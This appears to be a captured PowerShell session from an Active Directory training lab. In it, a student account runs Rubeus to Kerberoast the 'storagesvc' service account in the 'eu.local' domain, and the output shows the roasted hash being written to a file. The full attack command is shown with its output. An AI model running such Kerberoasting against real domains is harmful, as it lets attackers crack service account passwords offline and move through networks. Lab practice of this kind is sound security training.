 PS C:\Users\studentuser64> C:\AD\Tools\Rubeus.exe kerberoast /user:storagesvc /simple /domain:eu.local /outfile:eu-storagesvc
.txt
v1.6.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : storagesvc
[*] Target Domain          : eu.local
[*] Searching path 'LDAP://eu.local/DC=eu,DC=local' for Kerberoastable users
[*] Total kerberoastable users : 1
[*] Hash written to C:\Users\studentuser64\eu-storagesvc.txt
[*] Roasted hashes written to : C:\Users\studentuser64\eu-storagesvc.txt